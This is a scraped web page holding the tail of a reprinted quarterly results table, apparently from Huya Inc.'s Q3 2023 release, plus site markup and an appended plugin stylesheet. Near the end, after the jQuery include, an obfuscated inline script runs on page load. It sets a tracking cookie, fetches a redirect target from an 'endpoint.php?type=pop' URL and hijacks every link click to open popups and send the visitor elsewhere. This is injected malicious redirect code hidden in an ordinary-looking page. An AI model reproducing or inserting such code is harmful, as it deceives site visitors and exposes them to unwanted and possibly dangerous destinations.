<p class="prnml4"><span class="prnews_span">(6,842)</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>
<p class="prnml4"><span class="prnews_span">Impairment loss of investments</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">65,115</span></p>

<p class="prnml4"><span class="prnews_span">80,774</span></p>

<p class="prnml4"><span class="prnews_span">11,071</span></p>

<p class="prnml4"><span class="prnews_span">–</span></p>

<p class="prnml4"><span class="prnews_span">145,889</span></p>

<p class="prnml4"><span class="prnews_span">19,996</span></p>
<p class="prnml4"><span class="prnews_span">Share-based compensation expenses</span></p>

<p class="prnml4"><span class="prnews_span">45,663</span></p>

<p class="prnml4"><span class="prnews_span">26,766</span></p>

<p class="prnml4"><span class="prnews_span">10,422</span></p>

<p class="prnml4"><span class="prnews_span">1,429</span></p>

<p class="prnml4"><span class="prnews_span">127,652</span></p>

<p class="prnml4"><span class="prnews_span">77,881</span></p>

<p class="prnml4"><span class="prnews_span">10,675</span></p>

<p class="prnml4"><span class="prnews_span">Non-GAAP net income attributable to <br />     ordinary shareholders</span></p>

<p class="prnml4"><span class="prnews_span">106,086</span></p>

<p class="prnml4"><span class="prnews_span">115,068</span></p>

<p class="prnml4"><span class="prnews_span">103,302</span></p>

<p class="prnml4"><span class="prnews_span">14,158</span></p>

<p class="prnml4"><span class="prnews_span">158,553</span></p>

<p class="prnml4"><span class="prnews_span">303,891</span></p>

<p class="prnml4"><span class="prnews_span">41,653</span></p>

<p class="prnml4"><span class="prnews_span">Non-GAAP net income per ordinary share</span></p>
<p class="prnml20"><span class="prnews_span">—Basic</span></p>

<p class="prnml4"><span class="prnews_span">0.44</span></p>

<p class="prnml4"><span class="prnews_span">0.47</span></p>

<p class="prnml4"><span class="prnews_span">0.42</span></p>

<p class="prnml4"><span class="prnews_span">0.06</span></p>

<p class="prnml4"><span class="prnews_span">0.66</span></p>

<p class="prnml4"><span class="prnews_span">1.25</span></p>

<p class="prnml4"><span class="prnews_span">0.17</span></p>
<p class="prnml20"><span class="prnews_span">—Diluted</span></p>

<p class="prnml4"><span class="prnews_span">0.44</span></p>

<p class="prnml4"><span class="prnews_span">0.47</span></p>

<p class="prnml4"><span class="prnews_span">0.42</span></p>

<p class="prnml4"><span class="prnews_span">0.06</span></p>

<p class="prnml4"><span class="prnews_span">0.66</span></p>

<p class="prnml4"><span class="prnews_span">1.23</span></p>

<p class="prnml4"><span class="prnews_span">0.17</span></p>

<p class="prnml4"><span class="prnews_span">Non-GAAP net income per ADS</span></p>
<p class="prnml20"><span class="prnews_span">—Basic</span></p>

<p class="prnml4"><span class="prnews_span">0.44</span></p>

<p class="prnml4"><span class="prnews_span">0.47</span></p>

<p class="prnml4"><span class="prnews_span">0.42</span></p>

<p class="prnml4"><span class="prnews_span">0.06</span></p>

<p class="prnml4"><span class="prnews_span">0.66</span></p>

<p class="prnml4"><span class="prnews_span">1.25</span></p>

<p class="prnml4"><span class="prnews_span">0.17</span></p>
<p class="prnml20"><span class="prnews_span">—Diluted</span></p>

<p class="prnml4"><span class="prnews_span">0.44</span></p>

<p class="prnml4"><span class="prnews_span">0.47</span></p>

<p class="prnml4"><span class="prnews_span">0.42</span></p>

<p class="prnml4"><span class="prnews_span">0.06</span></p>

<p class="prnml4"><span class="prnews_span">0.66</span></p>

<p class="prnml4"><span class="prnews_span">1.23</span></p>

<p class="prnml4"><span class="prnews_span">0.17</span></p>

<p class="prnml4"><span class="prnews_span">Weighted average number of ADS used in <br />     calculating Non-GAAP net income per <br />     ADS</span></p>
<p class="prnml20"><span class="prnews_span">—Basic</span></p>

<p class="prnml4"><span class="prnews_span">242,117,367</span></p>

<p class="prnml4"><span class="prnews_span">243,751,192</span></p>

<p class="prnml4"><span class="prnews_span">244,651,286</span></p>

<p class="prnml4"><span class="prnews_span">244,651,286</span></p>

<p class="prnml4"><span class="prnews_span">241,077,573</span></p>

<p class="prnml4"><span class="prnews_span">243,736,441</span></p>

<p class="prnml4"><span class="prnews_span">243,736,441</span></p>
<p class="prnml20"><span class="prnews_span">—Diluted</span></p>

<p class="prnml4"><span class="prnews_span">242,287,157</span></p>

<p class="prnml4"><span class="prnews_span">246,832,447</span></p>

<p class="prnml4"><span class="prnews_span">246,437,179</span></p>

<p class="prnml4"><span class="prnews_span">246,437,179</span></p>

<p class="prnml4"><span class="prnews_span">241,563,318</span></p>

<p class="prnml4"><span class="prnews_span">246,529,235</span></p>

<p class="prnml4"><span class="prnews_span">246,529,235</span></p>
</div>
<p> </p>
<p> </p>
<div class="ohsem-after-content">
<div class="ohsem-target">
</div>
</div></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/huya-inc-reports-third-quarter-2023-unaudited-financial-results/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5007' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/build/frontend.js?ver=1a6b557931cf266dea133f1ea9fce541' id='themeisle-gutenberg-animation-frontend-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"a79f196537","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0
body_size: 8951
content:
.otter-masonry .blocks-gallery-grid .blocks-gallery-item img{width:100%}.wp-block-themeisle-blocks-woo-comparison .nv-ct-layout-row tbody tr td:first-child{border-left:1px solid var(--borderColor)}
.wp-block-themeisle-blocks-about-author{border:0;margin-bottom:30px;border-radius:6px;color:rgba(0,0,0,.87);width:100%;position:relative;display:flex;word-wrap:break-word}.wp-block-themeisle-blocks-about-author .wp-block-themeisle-author-image{width:16.66666667%;float:left;max-width:130px;max-height:130px;margin:auto 15px}.wp-block-themeisle-blocks-about-author .wp-block-themeisle-author-image .author-image{width:100%;height:auto;box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);border-radius:50%}.wp-block-themeisle-blocks-about-author .wp-block-themeisle-author-image .author-image:hover{opacity:.8}.wp-block-themeisle-blocks-about-author .wp-block-themeisle-author-data{width:83.33333333%;float:left;margin:0 15px}.wp-block-themeisle-blocks-about-author .wp-block-themeisle-author-data p{font-size:14px}@media(max-width: 961px){.wp-block-themeisle-blocks-about-author{display:inline-block;text-align:center}.wp-block-themeisle-blocks-about-author .wp-block-themeisle-author-image{width:auto;float:none;max-width:130px;max-height:130px;margin:auto}.wp-block-themeisle-blocks-about-author .wp-block-themeisle-author-data{width:auto;float:none}}
.wp-block-themeisle-blocks-accordion{margin:20px 0}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__title{color:#1e1e1e;background:#fff;border:1px solid #d5dadf;list-style:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__title svg{width:24px;height:24px}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__title:hover{filter:brightness(0.95)}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__title::-webkit-details-marker,.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__title::marker{display:none}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__title>div{display:flex;justify-content:space-between;align-items:center;padding:18px 24px}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__title>div::after{content:"";border-right:2px solid #1e1e1e;border-bottom:2px solid #1e1e1e;width:8px;height:8px;transform:rotate(45deg) translate(-25%, 0%)}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__content{background:#fff;border:1px solid #d5dadf;border-top:none;padding:18px 24px}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item[open] .wp-block-themeisle-blocks-accordion-item__title>div::after{transform:rotate(225deg) translate(0%, -45%)}.wp-block-themeisle-blocks-accordion:not(.is-narrow-gap):not(.is-wide-gap):not(.is-wider-gap) .wp-block-themeisle-blocks-accordion-item:not(:first-child):not(.wp-block-themeisle-blocks-accordion)>.wp-block-themeisle-blocks-accordion-item__title{border-top:none}.wp-block-themeisle-blocks-accordion.is-narrow-gap .wp-block-themeisle-blocks-accordion-item{margin:5px 0}.wp-block-themeisle-blocks-accordion.is-wide-gap .wp-block-themeisle-blocks-accordion-item{margin:10px 0}.wp-block-themeisle-blocks-accordion.is-wider-gap .wp-block-themeisle-blocks-accordion-item{margin:20px 0}
span.wp-block-themeisle-blocks-advanced-heading{display:block}span.highlight{background-color:#ff0;color:#000}
.wp-block-themeisle-blocks-business-hours{display:flex;flex-direction:column;justify-content:center;align-items:center;overflow:hidden}.wp-block-themeisle-blocks-business-hours.is-style-black-white{background-color:#2a2730;border-radius:10px}.wp-block-themeisle-blocks-business-hours.is-style-black-white .otter-business-hour__container .otter-business-hour__title{text-align:center;color:#fff}.wp-block-themeisle-blocks-business-hours.is-style-black-white .otter-business-hour__container .otter-business-hour__content .wp-block-themeisle-blocks-business-hours-item{background-color:#fff}.wp-block-themeisle-blocks-business-hours.is-style-black-white .otter-business-hour__container .otter-business-hour__content .wp-block-themeisle-blocks-business-hours-item:nth-of-type(even){background-color:#f9fafc}.wp-block-themeisle-blocks-business-hours.is-style-black-white .otter-business-hour__container .otter-business-hour__content .block-editor-block-list__block .wp-block-themeisle-blocks-business-hours-item{background-color:#fff;border-radius:0}.wp-block-themeisle-blocks-business-hours.is-style-black-white .otter-business-hour__container .otter-business-hour__content .block-editor-block-list__block:nth-of-type(even) .wp-block-themeisle-blocks-business-hours-item{background-color:#f9fafc}.wp-block-themeisle-blocks-business-hours .otter-business-hour__container{display:flex;flex-direction:column;width:100%}.wp-block-themeisle-blocks-business-hours .otter-business-hour__container .otter-business-hour__title{position:relative;font-size:24px;padding:20px 40px}.wp-block-themeisle-blocks-business-hours .otter-business-hour__container .otter-business-hour__content{display:flex;flex-direction:column}.wp-block-themeisle-blocks-business-hours .otter-business-hour__container .otter-business-hour__content .wp-block-themeisle-blocks-business-hours-item{display:flex;flex-direction:row;width:100%;padding-top:10px;padding-bottom:10px;padding-left:40px;padding-right:40px}.wp-block-themeisle-blocks-business-hours .otter-business-hour__container .otter-business-hour__content .wp-block-themeisle-blocks-business-hours-item .otter-business-hour-item__label{width:50%}.wp-block-themeisle-blocks-business-hours .otter-business-hour__container .otter-business-hour__content .wp-block-themeisle-blocks-business-hours-item .otter-business-hour-item__time{width:50%}.wp-block-themeisle-blocks-business-hours .otter-business-hour__container .otter-business-hour__content .wp-block-separator{margin:0}
.wp-block-themeisle-blocks-button-group{display:flex}.wp-block-themeisle-blocks-button-group.align-left{justify-content:flex-start}.wp-block-themeisle-blocks-button-group.align-center{justify-content:center}.wp-block-themeisle-blocks-button-group.align-right{justify-content:flex-end}.wp-block-themeisle-blocks-button-group.collapse-desktop .wp-block-themeisle-blocks-button{display:block}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button svg{fill:currentColor;display:inline-block;width:16px}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button svg.margin-left{margin-left:10px}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button svg.margin-right{margin-right:10px}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button svg path{transition:none}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button i.margin-left{margin-left:10px}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button i.margin-right{margin-right:10px}@media(max-width: 960px){.wp-block-themeisle-blocks-button-group.collapse-tablet .wp-block-themeisle-blocks-button{display:block}}@media(max-width: 600px){.wp-block-themeisle-blocks-button-group.collapse-mobile .wp-block-themeisle-blocks-button{display:block}}
.wp-block-themeisle-blocks-circle-counter{display:flex;justify-content:center;align-items:center;flex-direction:column}.wp-block-themeisle-blocks-circle-counter :nth-child(2){margin-top:20px}.wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter-title__area{display:flex;justify-content:center;align-items:center}.wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter-title__area .wp-block-themeisle-blocks-circle-counter-title__value{font-weight:bold;text-align:center;font-size:15px}.wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar{display:flex;justify-content:center;align-items:center}.wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-container{margin:20px auto;max-width:100%}.wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-container .wp-block-themeisle-blocks-circle-counter-bg{fill:none;stroke:#4682b426}.wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-container .wp-block-themeisle-blocks-circle-counter-progress{fill:none;stroke:#3878ff;transform-origin:center;transform:rotateZ(-90deg);stroke-linecap:round}.wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-container .wp-block-themeisle-blocks-circle-counter-text{text-anchor:middle;dominant-baseline:middle;color:#000;font-size:15px}html[amp] .wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-container{width:100px;height:100px;color:#fff;border-radius:50%;overflow:hidden;position:relative;text-align:center;line-height:100px;margin:20px}html[amp] .wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-overlay{border-color:#e3ecf4;z-index:1;transform:rotate(0);width:100%;height:100%;border:10px solid #4682b426;border-radius:100%;margin:0;position:relative;transform-origin:unset;top:-100%;left:0}html[amp] .wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-status{width:50%;height:100%;position:absolute;top:0;left:0;border:11px solid #3878ff;border-radius:100px 0px 0px 100px;border-right:0;transform-origin:right;z-index:100;transform:rotate(180deg)}html[amp] .wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-status:last-of-type{transform:rotate(300deg)}html[amp] .wp-block-themeisle-blocks-circle-counter :nth-child(2){margin:0px}
.wp-block-themeisle-blocks-countdown .otter-countdown__container{display:flex;justify-content:center;align-items:center}.wp-block-themeisle-blocks-countdown .otter-countdown__container .otter-countdown__display{display:flex;flex-direction:row;gap:6px}.wp-block-themeisle-blocks-countdown .otter-countdown__container .otter-countdown__display .otter-countdown__display-area{display:flex;justify-content:center;align-items:center;flex-direction:column;width:-webkit-max-content;width:-moz-max-content;width:max-content;border:solid;border-radius:10%;border-width:2px;width:70px;height:70px}@media(max-width: 960px){.wp-block-themeisle-blocks-countdown .otter-countdown__container .otter-countdown__display .otter-countdown__display-area{width:70px;height:70px}}.wp-block-themeisle-blocks-countdown .otter-countdown__container .otter-countdown__display .otter-countdown__display-area .otter-countdown__value{font-size:1.4rem;line-height:1.2;text-align:center;width:100%}.wp-block-themeisle-blocks-countdown .otter-countdown__container .otter-countdown__display .otter-countdown__display-area .otter-countdown__label{font-size:.6rem;min-height:1rem;text-align:center;width:100%}.wp-block-themeisle-blocks-countdown .otter-countdown__container .otter-countdown__display .otter-countdown__display-area[name=separator]{border:unset;background-color:transparent;width:-webkit-max-content;width:-moz-max-content;width:max-content}.wp-block-themeisle-blocks-countdown .otter-countdown__container .otter-countdown__display .otter-countdown__display-area[name=separator] .otter-countdown__label{opacity:0%}
.wp-block-themeisle-blocks-font-awesome-icons{text-align:center}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container{display:inline-flex;justify-content:center}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container svg{width:16px}
.wp-block-themeisle-blocks-form .otter-form__container .wp-block-themeisle-blocks-form-input{display:flex;flex-direction:column}.wp-block-themeisle-blocks-form .otter-form__container .wp-block-themeisle-blocks-form-input .otter-form-input-label{width:100%;font-weight:bold}.wp-block-themeisle-blocks-form .otter-form__container .wp-block-themeisle-blocks-form-input .otter-form-input-label .required{font-size:14px;margin-left:5px;color:#28303d;font-weight:normal}.wp-block-themeisle-blocks-form .otter-form__container .wp-block-themeisle-blocks-form-input .otter-form-input{width:100%;margin-bottom:1.5em}.wp-block-themeisle-blocks-form .otter-form__container .wp-block-themeisle-blocks-form-textarea .otter-form-textarea-label{width:100%;font-weight:bold}.wp-block-themeisle-blocks-form .otter-form__container .wp-block-themeisle-blocks-form-textarea .otter-form-textarea-label .required{font-size:14px;margin-left:5px;color:#28303d}.wp-block-themeisle-blocks-form .otter-form__container .wp-block-themeisle-blocks-form-textarea .otter-form-textarea-input{width:100%;height:200px;margin-bottom:1.5em}.wp-block-themeisle-blocks-form .otter-form__container .otter-form-consent label{margin-left:10px}.wp-block-themeisle-blocks-form .otter-form__container .otter-form-consent input{transform:scale(1.5)}.wp-block-themeisle-blocks-form .otter-form__container .wp-block-button{margin-top:1.5em}.wp-block-themeisle-blocks-form .otter-form-server-response{text-align:left;padding:1rem;font-size:1.2rem;border-radius:10%;margin-left:10px}.wp-block-themeisle-blocks-form .otter-form-server-response.success{color:green}.wp-block-themeisle-blocks-form .otter-form-server-response.error{color:red}.wp-block-themeisle-blocks-form .otter-form-server-response.info{color:#4f7bcc}.wp-block-themeisle-blocks-form .otter-form-server-response.warning{color:#ffc400}.wp-block-themeisle-blocks-form .has-submit-msg{display:flex;align-items:baseline;flex-direction:row}.wp-block-themeisle-blocks-form .loading{-webkit-animation:blink 3s ease-in-out infinite both;animation:blink 3s ease-in-out infinite both}@-webkit-keyframes blink{0%,50%,100%{opacity:1}25%,75%{opacity:.5}}@keyframes blink{0%,50%,100%{opacity:1}25%,75%{opacity:.5}}
.wp-block-themeisle-blocks-google-map{margin:20px 0}.wp-block-themeisle-blocks-map-overview h6.wp-block-themeisle-blocks-map-overview-title{font-size:14px;margin:10px 0}.wp-block-themeisle-blocks-map-overview .wp-block-themeisle-blocks-map-overview-content p{font-size:12px}.wp-block-themeisle-blocks-map-overview .wp-block-themeisle-blocks-map-overview-delete{cursor:pointer}
.wp-block-themeisle-blocks-icon-list{display:flex;flex-direction:column}.wp-block-themeisle-blocks-icon-list.is-style-horizontal{flex-wrap:wrap;flex-direction:row}.wp-block-themeisle-blocks-icon-list .wp-block-themeisle-blocks-icon-list-item{display:inline-flex;align-items:center;transition:margin .1s linear}.wp-block-themeisle-blocks-icon-list .wp-block-themeisle-blocks-icon-list-item .wp-block-themeisle-blocks-icon-list-item-content,.wp-block-themeisle-blocks-icon-list .wp-block-themeisle-blocks-icon-list-item .wp-block-themeisle-blocks-icon-list-item-content-custom{margin:0 10px}.wp-block-themeisle-blocks-icon-list .wp-block-themeisle-blocks-icon-list-item p{margin-bottom:0px}
.wp-block-themeisle-leaflet-blocks-map{margin:20px 0}.wp-block-themeisle-blocks-leaflet-map-overview h6.wp-block-themeisle-blocks-leaflet-map-overview-title{font-size:14px;margin:10px 0}.wp-block-themeisle-blocks-leaflet-map-overview .wp-block-themeisle-blocks-leaflet-map-overview-content p{font-size:12px;margin-top:0px;margin-bottom:0px}.wp-block-themeisle-blocks-leaflet-map-overview .wp-block-themeisle-blocks-leaflet-map-overview-delete{cursor:pointer;margin-top:8px}
.wp-block-themeisle-blocks-plugin-cards{padding:20px 0}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper{background:#fff;border:1px #eaeaea solid;display:inline-block;width:350px;font-family:"PT Serif Caption"}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper a{color:#000;text-decoration:none}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header{background:#fff;text-align:center;padding:25px}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-logo{padding:10px}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-logo img{width:128px;height:128px;display:inline-block}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-info{padding:10px}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-info h4{font-size:24px;margin:0}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-info h5{font-size:16px;margin:0}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-ratings{font-family:"Font Awesome 5 Free"}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-ratings .star-full:before{content:"";font-weight:900}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-ratings .star-half:before{content:"";font-weight:900}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-ratings 